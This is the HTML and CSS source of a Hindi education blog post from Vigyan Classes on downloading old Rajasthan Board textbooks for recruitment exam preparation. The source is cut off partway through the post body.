@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}
@keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}
@-webkit-keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}
@-moz-keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}

.fade-in{opacity:0;-webkit-animation:fadeIn ease-in 1;-moz-animation:fadeIn ease-in 1;animation:fadeIn ease-in 1;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s}
.fade-in.one{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}
.fade-in.two{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;animation-delay:1.2s}
.fade-in.three{-webkit-animation-delay:1.6s;-moz-animation-delay:1.6s;animation-delay:1.6s}

@media screen and (max-width:1066px) {
#featuredposts { width:93%; margin: 0 auto;}
.PopularPosts ul { margin: 0; list-style: none; color: #333; overflow: hidden; display: grid; grid-template-columns: repeat(3,1fr); grid-gap: 15px; }
.header-right {width:70%}
.recentmag .first {margin-right:10px;}
.wrapper, .fullcontainer, .container, .top-header {width:93%}
.megamenu {max-width:100%;}
#footx2 {width:50%;}
.copyright-area {width:100%; margin: 0 auto;}
.post-share a{margin-left:2px;margin-bottom:4px}
}

@media screen and (max-width:960px) {
.header-right {width:100%}
#header-wrapper {text-align:center;padding: 15px;}
#header {max-width: initial;display: flex; align-items: center; justify-content: center;}
#header-inner {height: auto;width: 200px;}
.fullcontainer {padding: 15px; width: -webkit-fill-available;width: -moz-available; width: -moz-available; padding-top: 0; overflow: hidden; }
#outer-wrapper {}
.blog-date {display:none;}
#trend, #PopularPosts3 .widget-content {}
#blog-pager {overflow:hidden!important; margin-bottom:15px;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial;width:100%!important}
.sidebar-area {float: initial; overflow: hidden; width: 100%; margin-right: 0;margin-left: 0;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-left:20px;}
#footer-widgetfix {width:-webkit-fill-available;width: -moz-available;overflow:hidden;}
#footer-widgetfix .footer-widget {width:30%;float:left;}
.header-right {margin-top:10px;}
.woo{width:100%}
.sidebar-area {margin-top:20px;}
#coverflow {max-width: 100%;margin: 0 auto;}

.post {width:initial!important;}

}

@media only screen and (max-width:768px){
.tmarkrecentpost h3, .box-title h3, .posts-title h3 {width:84%!important;}
.recentmag .first {margin-right:15px;}
.post-body {width:auto!important;}
.related-post-item-title {font-size:13px!important;}
.ad160 {padding:15px;}
#footer-col1, #footer-col2, #footer-col3 {width:100%;max-width:100%;padding-left:0;}
#recent1 .recent-box {width:32%}
.post-summary {display:none;}
.readmore2 {display:none;}
.post-info {margin:0;font-size: 10px;margin-bottom: 8px;}
}

@media only screen and (max-width:684px){
.recentmag .first {margin-right:12px;}
.post-body {width:auto!important;line-height: 1.4; font-size: 15px;}
.related-postbwrap {width:-webkit-fill-available;width: -moz-available;}
.home-link, .top-navigation-right {display:none;}
.pager-left, .pager-right {width:43%!important;}
#footer-widgetfix {overflow:hidden;}
.author-info, .comment-info, .time-info {margin-right:10px;}
#search-wrap {width: 100%;}
.post-share a{margin:4px 0;width:35px;height:35px;line-height:35px;}
.post-share a.facebook-share,.post-share a.twitter-share{width:35px;padding:0;}
.post-share a trans{display:none}
}


@media only screen and (max-width:480px){
.PopularPosts ul { margin: 0; list-style: none; color: #333; overflow: hidden; display: block; grid-template-columns: none; grid-gap: 0; }
.mag2 .first, .mag2 .first .rthumbc {width: -webkit-fill-available;width: -moz-available; height: auto;border-radius: 7px;}
.mag2 .first .rthumbc {border-top-right-radius: 7px; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}
.mag2 .first-content { padding: 15px; }
.mag2 .first .rthumbc {margin-right:0;}
.mag2 ul li { width: -webkit-fill-available;width: -moz-available;border-left:1px solid #eee;}
.mag2 .first { border: 1px solid #eee; border-bottom: 0; border-radius: 7px; border-bottom-left-radius:0!important; border-bottom-right-radius:0!important;}
.recentmag .first { width: -webkit-fill-available; width: -moz-available; float: none; margin-right: 0; border-radius: 7px; overflow: hidden;}
.recentmag .box-label2 { color: #fff; padding: 8px 10px; font-size: 10px; font-weight: 500; text-transform: uppercase; margin: 0; display: inline-block; transition: all .3s; border-radius: 100px; position: absolute; left: 10%; bottom: auto; top: 28%; transition-duration: 0.2s; }
.recentmag ul li {width:47.5%; margin-left:15px;}
.recentmag ul li:nth-child(even) {margin-left:0px;}
.recentmag ul li .rthumbc {width:100%;height: 110px;}
.recentmag ul li .recent-thumb {width:100%;height: 110px;}
.recentmag .recent-title a {padding-left:0;}
.tmarkrecentpost h3, .box-title h3, .posts-title h3 {font-size: 15px;width: 70%!important;}
.post-image {float:none;margin-right:0;margin-bottom:8px}
.post-image img {width:100%!important;height:200px!important}
.pager-left, .pager-right {width:100%!important;}
.pager-left {margin-bottom:5px!important;}
.related-post-style-2 li {width:100%!important}
.blog-date {display:block;}
.top-navigation-left {display:none;}

.comment-info {display:none;}

.post-image { width:100%; height: 200px;}
.post-image img {height:-webkit-fill-available;height:-moz-available;}
.showpage a, .showpageNum a, .showpagePoint, .showpageOf {padding: 8px 10px;}
.top-navigation-right {display: initial; float: left; margin-right: 0; padding-right: 10px; padding-left: 10px;}
.bannerad .title970 { font-weight: 500; font-size: 18px; color: #555; float: initial; padding: 28px; }
.top-navigation-container {width: 100%; display: flex; align-items: center; justify-content: center;}
.comments .comments-content .datetime a {display:none;}
.post-info2 {margin-top:0;margin-bottom:10px;}
.sidebar-area {margin-top:20px;}
.related-postbwrap ul { padding: 15px; overflow: hidden; display: grid; grid-template-columns: repeat(2,1fr); grid-gap: 10px; }
.post {width:initial!important;height:initial!important;margin-right:0!important;}
#footer-widgetfix .footer-widget {width:-webkit-fill-available;width: -moz-available; float: left; display: flex; align-items: center; justify-content: center; margin-right: 0;}
#footx1, #footx2 {margin-bottom:15px;}
.copyleft {float:none;}
#footerfix {overflow: hidden;padding: 10px; display: flex; align-items: center; justify-content: center; text-align: center;}
#LinkList1 .widget-content {float: none; overflow:hidden;padding: 10px; display: flex; align-items: center; justify-content: center; }
#footer-wrapper h2, #footer-wrapper .widget-content {text-align: center; }
#adpost2 {display:none;}
.copyleft {float:none;}
.post-summary {display:-webkit-box;}
.first-image img {height:auto!important;}
}

@media screen and (max-width:320px){
}
</style>
<style type='text/css'>
.post {background: #fff;padding:15px;height:auto;border: 1px solid #ddd;margin-bottom:20px;border-radius:7px;}
.post-body {color: #444; margin-right: 0; font-size: 16px;margin-top:5px;text-align:initial;font-weight:400;border-bottom: 1px solid #ddd; padding-bottom: 10px;}
.post-body iframe {width:100%}
.post img:hover {opacity:0.95;}
.post-info {font-size: 12px; font-weight: 500;}
.label-info { margin-bottom: 2px; text-align: center; display: inline-block; }
.label-info a {font-size: 10px; font-weight: 500; color: #fff; background: #ff511a; padding: 3px 7px; border-radius: 3px;}
.postdata {padding: 15px 0; background: #fff; border-bottom: 1px solid #eee;padding-bottom: 10px;}
.first-image {border-radius:7px;margin: 0; z-index: 1; padding: 0; overflow: hidden;transition:all 1s ease-out;position:relative;background:#f6f7f8 linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);animation: templatemarkPlaceholder 1.5s linear infinite; -moz-animation: templatemarkPlaceholder 1.5s linear infinite; -webkit-animation: templatemarkPlaceholder 1.5s linear infinite; -o-animation: templatemarkPlaceholder 1.5s linear infinite;width: -webkit-fill-available;width: -moz-available;/* width:100%;*/}
.first-image img{width:-webkit-fill-available; width: -moz-available;/* width:100%;*/}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top: 0; font-size: 25px;line-height: 1.2;-webkit-line-clamp: 6;}
.post-share{margin: 0;margin-top: 10px;padding-top: 0; display: flex; align-items: center; justify-content: center;}
.post-share a{text-align: center; color: #fff; width: 42px; text-transform: capitalize; border-radius: 7px; font-size: 16px; height: 42px; margin-left: 5px; display: flex; align-items: center; justify-content: center;}
.post-share a.facebook-share,.post-share a.twitter-share{width:auto;padding:0 20px;}
.post-share a:hover{color:#fff;}
h5.share-title{text-transform:uppercase;font-weight:700;color:#222222;margin-right:15px!important;float:left;line-height:35px;font-size:14px!important}
input.post-share-url{display:block;width:100%;border:0px solid #eeeeee;padding:10px;margin-top:7px;background:#f8f8f8;cursor:context-menu}
.post-share a trans{font-size: 12px; margin-left: 10px;}
.post-share a.facebook-share,.social-widget a.facebook{background-color:#3b5998}
.post-share a.twitter-share,.social-widget a.twitter{background-color:#55acee}
.post-share a.google-plus-share,.social-widget a.google-plus{background-color:#DD4B39}
.post-share a.linkedin-share,.social-widget a.linkedin{background-color:#0976b4}
.post-share a.pinterest-share,.social-widget a.pinterest{background-color:#cc2127}
.post-share a.whatsapp-share{background-color:#43d854}
.sharetext{ padding: 10px 0!important; font-size: 14px; text-transform: uppercase; color: #333; font-weight: 500; border-right: 1px solid #ddd; margin-right: 15px!important;}
.ad_banner728 img {max-width:100%;}
.ad_banner728 {margin-bottom:10px;}
.old_new {display:none;}
.authorboxwrap{background:#fff;margin:20px auto;padding:15px;overflow:hidden;border: 1px solid #ddd;border-radius:7px;}
.avatar-container {float:right;border-radius: 100%;}
.avatar-container img{width:95px;height:95px;max-width:100%!important;border-radius: 100%;box-shadow:0 0 10px 1px rgba(0,0,0,.08)}
.author_description_container h4{font-weight:600;font-size:17px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#333}
.author_description_container h4 a:hover{color:#404040}
.author_description_container p{margin:0;color:#333;font-size:14px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important; float: left;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
.social-links i {color: #555; font-size: 14px; text-align: center; display: inline-block; padding: 7px;}
.social-links i:hover {color: #333; transition: all ease .3s; }
.author-box .avatar{ margin-left: 2.4rem; float: right !important; border: 2px solid #F0F0F0; padding: 2px; }
#blog-pager {display:none;}
.breadcrumb {margin-bottom:10px;display:none;}
.breadcrumb, .breadcrumb a, .breadcrumb a:hover { font-size: 12px; color: #777;font-weight:500;}
.font-size {float: right;}
.font-size a {font-weight:700; padding: 5px 8px;color: #fff; border-radius: 3px;}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5302576822437138379&amp;zx=3ad4f18c-5aba-409e-9024-6b9d0491aa48' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5302576822437138379&amp;zx=3ad4f18c-5aba-409e-9024-6b9d0491aa48' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='topitems'>
<div class='top-navigation-wrapper'>
<div class='top-navigation-container container'>
<div class='top-navigation-left'>
<div class='top-navigation-left-text'>
<div id='breakingnews'><span class='breakhead'><span aria-hidden='true' class='spinner-grow' role='status'></span> Headlines <i aria-hidden='true' class='fa fa-angle-right'></i></span>
<div id='adbreakingnews'>Loading...</div></div>
</div>
</div>
<div class='top-navigation-right'>
<div class='top-social-wrapper'>
<div class='social-icon'><a href='https://www.facebook.com/TheVigyanClasses/' target='_blank'><i class='fab fa-facebook'></i></a></div>
<div class='social-icon'><a href='https://twitter.com/vigyanclasses' target='_blank'><i class='fab fa-twitter-square'></i></a></div>
<div class='social-icon'><a href='#' target='_blank'><i class='fab fa-linkedin'></i></a></div>
<div class='social-icon'><a href='https://www.youtube.com/Vigyanclasses' target='_blank'><i class='fab fa-youtube'></i></a></div>
<div class='social-icon'><a href='https://in.pinterest.com/vigyanclasses/' target='_blank'><i class='fab fa-pinterest-square'></i></a></div>
<div class='clear'></div>
</div>
</div>
<div id='date'></div>
<div class='clear'></div>
<div class='top-navigation-divider'></div>
</div>
</div>
<div class='top-header'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.vigyanclasses.in/' style='display: block'>
<img alt='VIGYAN CLASSES' height='423px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikwHDzsdqEb_LOTbHutkiJlCmTqf5pbXNZSxe2jiiBwZU660Y_S9b2UKx2HN02oOxnyZt23NIUY1NeuBPqcsiSpe9ta4P8rE6dfflBg34i2TmszhW3UgpKdtAHFZ54IdGzGF0r6X2PQyM/s1600/20210519_211802.jpg' style='display: block' width='1280px; '/>
</a>
</div>
</div></div>
<div class='headerrightad'></div>
</div>
</div>
<div class='megamenu-container'>
<div class='megamenu'>
<a class='megamenu-mobile' href='#'><i class='fas fa-bars'></i></a>
<ul>
<li class='homers'><a href='/'>Home</a></li>
<li><a href='#'>Educational Updates</a></li>
<li><a href='#'>Our Mission</a></li>
<li><a href='#'>Periodic table</a></li>
<li>
<a href='#'>NCERT <i class='fa fa-angle-down'></i></a>
<ul>
<li>
<a href='#'>Syllabus</a>
<ul>
<li><a href='#'>Class 8 </a></li>
<li><a href='#'>Class 9 </a></li>
<li><a href='#'>Class 10 </a></li>
<li><a href='#'>Class 11 </a></li>
<li><a href='#'>Class 12 </a></li>
</ul>
</li>
<li>
<a href='#'>Study Material</a>
<ul>
<li><a href='#'>EXam Papers</a></li>
<li><a href='#'>Question Bank</a></li>
<li><a href='#'>Board Copy</a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li>
<a href='#'>Career</a>
<ul>
<li><a href='#'>Science</a></li>
<li><a href='#'>Arts</a></li>
<li><a href='#'>Commerce</a></li>
<li><a href='#'>Agriculture</a></li>
</ul>
</li>
<li>
<a href='#'></a>
<ul>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
</ul>
</li>
<li>
<a href='#'>Jobs <i class='fa fa-angle-down'></i></a>
<ul>
<li><a href='#'>Teacher</a></li>
<li><a href='#'>Police</a></li>
<li><a href='#'>Civil</a></li>
<li><a href='#'>Others</a></li>
</ul>
</li>
</ul>
<span class='containersearch'>
<form action='/search' id='search-form' method='get'>
<input class='inputnui' name='q' placeholder='Search here...' type='search' value=''/>
<i aria-hidden='true' class='fa fa-search'></i>
</form>
</span>
</div>
</div>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='container row-x1'>
<main class='content-area' id='primarybwrap'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer moveUp animatable'>
<article class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html"
  },
  "headline": "र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375; ? How to download old books of Rajasthan Board ",
"description": " ",
"datePublished": "ज&#2370;न 16, 2022",
 "dateModified": "2022-06-16T10:31:00+05:30",
"image": {
    "@type": "ImageObject",
"url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg",
    "height": 390,
    "width": 700},
"publisher": {
    "@type": "Organization",
    "name": "VIGYAN CLASSES",
    "logo": {
      "@type": "ImageObject",
      "url": "https://1.bp.blogspot.com/--NIIyKlqCFk/XoxsEP1WdkI/AAAAAAAADaM/VXAuxQFjU0U7psO_qrDzy9R-AzairUDrACK4BGAYYCw/s1600/logo.png",
      "width": 266,
      "height": 90
    }
  },"author": {
    "@type": "Person",
    "name": "VIGYAN CLASSES"
  }
}</script>
<div class='breadcrumb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.vigyanclasses.in/' itemprop='item' title='Home'>
<meta content='1' itemprop='position'/>
<span itemprop='name'>Home</span></a>
</span>
 &nbsp;&#8250;&nbsp;
          <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.vigyanclasses.in/search/label/RBSE%20old%20Books?&max-results=10' itemprop='item' title='RBSE old Books'>
<span itemprop='name'>RBSE old Books</span>
</a>
</span>
</div>
<div class='first-image'>
<img alt='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w700/20220523_173404.jpg'/>
<div class='postdata'>
<span class='label-info'>
<a class='label-info' href='https://www.vigyanclasses.in/search/label/RBSE%20old%20Books?&max-results=10' rel='tag'>RBSE old Books</a>
</span>
<h1 class='post-title entry-title'>
र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375; ? How to download old books of Rajasthan Board 
</h1>
<div style='clear: both;'></div>
<div class='post-info'>
<span class='time-info'>
<i class='far fa-clock'></i>
<a class='timestamp-link' href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html'><abbr class='published updated'>ज&#2370;न 16, 2022</abbr></a>
</span>
<span class='comment-info'>
<i class='far fa-comments'></i>
<a href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html#comment-form' onclick=''>
 Leave a Reply 
</a>
</span>
<span class='author-info'>
<i class='far fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/04529991007544241791' rel='author' title='author profile'>
<span>VIGYAN CLASSES</span>
</a>
</span>
</span>
</span>
<div class='font-size'>
<a href='#A+' id='increase'>A+</a>
<a href='#A-' id='decrease'>A-</a>
</div>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3125607707202793188'>
<h1 style="text-align: left;"><span style="color: red; font-family: verdana; font-size: large;"><u>&nbsp;र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375;</u> ?</span></h1><div><span style="color: red; font-family: verdana; font-size: large;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/s2560/20220523_173404.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="https://youtube.com/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" border="0" data-original-height="1440" data-original-width="2560" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg" title="RBSE old Book" width="400" /></a></div><br /><span style="color: red; font-family: verdana; font-size: large;"><br /></span></div><div><span style="color: #4c1130; font-family: verdana; font-size: large;">र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; कक&#2381;ष&#2366; 6 स&#2375; 12 तक क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; क&#2367;स प&#2381;रक&#2366;र प&#2381;र&#2366;प&#2381;त कर सकत&#2375; ह&#2376; ?</span></div><div><span style="color: red; font-family: verdana; font-size: large;"><br /></span></div><div><span style="color: #351c75; font-family: times; font-size: large;">ज&#2376;स&#2366; क&#2368; हम&#2375; ज&#2381;ञ&#2366;त ह&#2376; क&#2368; RBSE Old Books ( 2003 to 2011 ) र&#2366;जस&#2381;थ&#2366;न क&#2368; भर&#2381;त&#2368; पर&#2368;क&#2381;ष&#2366;ओ ज&#2376;स&#2375; श&#2367;क&#2381;षक , ग&#2381;र&#2366;म व&#2367;क&#2366;स अध&#2367;क&#2366;र&#2368; , स&#2367;व&#2367;ल , प&#2369;ल&#2367;स , ल&#2367;प&#2367;क आद&#2367; पर&#2368;क&#2381;ष&#2366;ओ ह&#2375;त&#2369; महत&#2381;वप&#2370;र&#2381;ण ह&#2376;&nbsp;</span></div><div><span style="color: #351c75; font-family: times; font-size: large;"><br /></span></div><div><span><p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><b><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></b><span lang="EN-US" style="font-family: Wingdings; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Wingdings; mso-bidi-font-weight: bold; mso-fareast-font-family: Wingdings; text-indent: -18pt;">v<span style="font-family: &quot;Times New Roman&quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;"> </span></span><!--[endif]--><b style="text-indent: -18pt;"><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">Books
</span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">क&#2366;</span></b><b style="text-indent: -18pt;"><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">
Review </span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">आपक&#2379;</span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;"> </span></b><b style="text-indent: -18pt;"><span lang="EN-US" style="color: red; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">VIGYAN CLASSES</span></b><b style="text-indent: -18pt;"><span lang="EN-US" style="color: red; font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"> </span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">एवम</span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;"> </span></b><b style="text-indent: -18pt;"><span lang="EN-US" style="color: #0070c0; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">VIGYAN
CLASSES 2.0 </span></b><b style="text-indent: -18pt;"><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;">Youtube</span></b><b style="text-indent: -18pt;"><span lang="HI" style="font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"> च&#2376;नल पर म&#2367;ल ज&#2366;य&#2375;ग&#2366;</span></b></p>
  
  <div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/videoseries?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" title="YouTube video player" width="560"></iframe></div><p class="MsoListParagraphCxSpLast"><b style="color: #351c75; font-family: times; font-size: x-large;"><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;"><o:p>&nbsp;Books Review Link -&nbsp;&nbsp;</o:p></span></b></p>

<p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><b><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;"><o:p>&nbsp;</o:p></span></b></p>

<p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><b><span lang="HI" style="color: #00b050; font-family: &quot;Mangal&quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-font-size: 20.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ग&#2369;र&#2369;जन&#2379;&#2306;,</span></b><b><span style="color: #00b050; font-size: 20pt; line-height: 107%; mso-bidi-font-size: 18.0pt;"><o:p></o:p></span></b></p>

<p class="MsoListParagraph" style="color: #351c75; font-family: times; font-size: x-large; text-indent: -18pt;"><!--[if !supportLists]--><span style="color: black; font-family: Wingdings; font-size: 18pt; line-height: 107%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 16.0pt; mso-bidi-font-weight: bold; mso-fareast-font-family: Wingdings; mso-themecolor: text1;">ü<span style="font-family: &quot;Times New Roman&quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;"> </span></span><!--[endif]--><b><span lang="HI" style="color: black; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;">आपक&#2368; ड&#2367;म&#2366;&#2306;ड पर
हमन&#2375; अत&#2367; महत&#2381;वप&#2370;र&#2381;ण </span></b><b><span lang="HI" style="color: red; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड </span></b><b><span lang="HI" style="color: black; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;">क&#2368; दमद&#2366;र </span></b><b><span style="color: black; font-size: 18pt; line-height: 107%; mso-bidi-font-size: 16.0pt; mso-themecolor: text1;">old</span></b><b><span lang="HI" style="color: black; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;"> (न&#2379;ट&#2381;स) ब&#2369;क&#2381;स </span></b><b><span lang="HI" style="color: #d54773; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent6;">कक&#2381;ष&#2366; </span></b><b><span style="color: #d54773; font-size: 18pt; line-height: 107%; mso-bidi-font-size: 16.0pt; 